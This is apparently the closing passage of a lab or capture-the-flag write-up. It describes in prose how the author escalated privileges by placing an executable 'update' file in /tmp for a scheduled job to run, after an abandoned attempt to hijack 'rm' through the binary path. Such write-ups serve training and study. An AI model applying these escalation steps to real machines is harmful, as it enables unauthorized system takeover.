
So now we create a file named update in /tmp give it execution rights then we wait for ten minutes
Ignore my previous attempts on top xD i tried creating the bin path and creating an rm executable xD
AND WE ARE DONE
Hit me up on Twitter if you run into any issues